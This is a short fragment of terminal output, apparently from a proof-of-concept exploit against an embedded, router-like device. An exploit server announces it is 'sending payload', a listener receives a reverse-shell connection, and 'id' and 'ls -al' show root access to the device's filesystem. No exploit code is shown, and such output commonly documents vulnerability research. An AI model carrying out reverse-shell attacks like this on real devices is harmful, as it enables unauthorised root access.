 > Shelly is coming, enjoy!
> http_server: received request, sending payload!
connect to [5.5.5.1] from (UNKNOWN) [5.5.5.2] 36309
id
uid=0(root) gid=0(root)
ls -al
-rw-r--r-- 1 root root 31 Oct 30 00:00 -
drwxr-xr-x 1 root root 180 Oct 30 00:04 .
drwxr-xr-x 1 root root 180 Oct 30 00:04 ..
-rw------- 1 root root 2048 Oct 30 00:00 .rnd
-rw-r--r-- 1 root root 80 Oct 30 00:04 a
drwxrwxr-x 2 root root 689 Oct 20 09:46 bin
drwxr-xr-x 6 root root 840 Oct 30 00:01 dev
drwxrwxrwx 1 root root 420 Oct 30 00:01 etc
drwxrwxr-x 1 root root 80 Oct 20 07:32 lib
drwxr-xr-x 2 root root 3 Oct 20 08:25 mnt
drwxr-xr-x 6 root root 180 Oct 30 00:04 overlay
dr-xr-xr-x 114 root root 0 Dec 31 1969 proc
drwxr-xr-x 16 root root 247 Oct 20 19:26 rom
drwxr-xr-x 2 root root 3 Oct 20 08:25 root
drwxrwxrwx 2 root root 1431 Oct 20 07:32 sbin
drwxr-xr-x 14 root root 0 Dec 31 1969 sys
drwxrwxrwt 15 root root 940 Oct 30 00:04 tmp
drwxrwxr-x 1 root root 60 Oct 20 07:32 usr
lrwxrwxrwx 1 root root 4 Oct 20 09:46 var → /tmp
drwxrwxr-x 1 root root 80 Oct 20 19:28 www
id
uid=0(root) gid=0(root)